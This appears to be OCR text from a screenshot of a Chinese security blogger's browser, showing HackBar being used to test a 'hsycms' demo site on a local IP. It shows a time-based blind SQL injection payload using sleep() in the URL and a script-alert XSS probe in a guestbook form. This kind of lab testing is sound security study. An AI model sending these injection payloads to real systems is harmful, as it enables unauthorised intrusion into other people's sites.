 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在线留言-hsycms建站系统演... http://127.0...20and%201=1
192.168.172.181/book/ 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.172.181/news/151) and if(1<2,sleep(2),sleep(0)) and (1=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
在线留言
122 13834563789
123@123.com 12121121212
12<script>alert(1);</script>
提交留言
0.120500s
CSDN @xiaojiesec